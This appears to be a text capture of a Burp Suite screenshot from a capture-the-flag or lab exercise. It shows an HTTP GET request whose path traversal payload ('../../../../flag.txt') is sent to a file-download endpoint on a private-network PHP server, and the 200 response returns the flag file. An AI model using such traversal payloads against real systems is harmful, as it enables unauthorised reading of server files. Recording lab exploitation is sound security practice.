 Request
Pretty Raw Hex \n
1 GET /frontend/ajax/getfile?file=
../../../../../../../../flag.txt HTTP/1.1
2 Host: 192.168.184.107:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_8dcaf664827c0e8ae52287ebb2411aed=1718801309
; think_lang=zh-cn; PHPSESSID=
4917ae0d6733985e3ab14f50de135adc;
Hm_lpvt_8dcaf664827c0e8ae52287ebb2411aed=1718855675;
JSESSIONID=83603E40F66D56EE248DD810E6A73C3D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.184.107:8000
3 Date: Thu, 20 Jun 2024 04:00:19 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.2-1ubuntu2.18
6 Content-Type: application/octet-stream
7 Content-Disposition: attachment; filename=flag.txt
8 Content-Length: 8
9
10 iceling
11